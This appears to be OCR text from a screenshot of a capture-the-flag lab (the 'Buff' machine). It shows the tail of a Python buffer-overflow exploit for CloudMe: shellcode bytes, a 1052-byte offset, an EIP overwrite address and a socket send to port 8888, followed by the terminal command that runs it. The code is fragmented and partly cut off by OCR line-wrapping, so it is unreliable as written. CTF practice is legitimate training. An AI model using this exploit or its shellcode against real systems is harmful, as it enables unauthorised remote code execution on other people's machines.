 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
44\x24\x3c\x01"
35 b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x
56\x56\x56\x46"
36 b"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x
86\xff\xd5\x89"
37 b"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x
60\xff\xd5\xbb"
38 b"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\x
d5\x3c\x06\x7c"
39 b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x
6f\x6a\x00\x53"
40 b"\xff\xd5")
41
42 offset = 1052
43 before_eip = b"A"*offset
44 eip = b"\x7b\x8a\xa9\x68" # 0x68A98A7B
45
46 payload = before_eip + eip + shellcode
47
48 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM
)
49 s.connect((victime_machine, 8888))
50 s.send(payload)
51
52 if __name__ == '__main__':
53
54 executeExploit()
:
~/Doc/H/Buf/content ✔ python2 cloudme_bof.py
VPN - root's tasks Tunnel - chisel server BOF laboratory